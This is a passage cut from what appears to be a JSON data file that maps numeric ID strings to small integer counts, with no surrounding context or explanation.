2":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":2,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":2,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"86773":1,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":2,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26229":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":3,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"86944":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,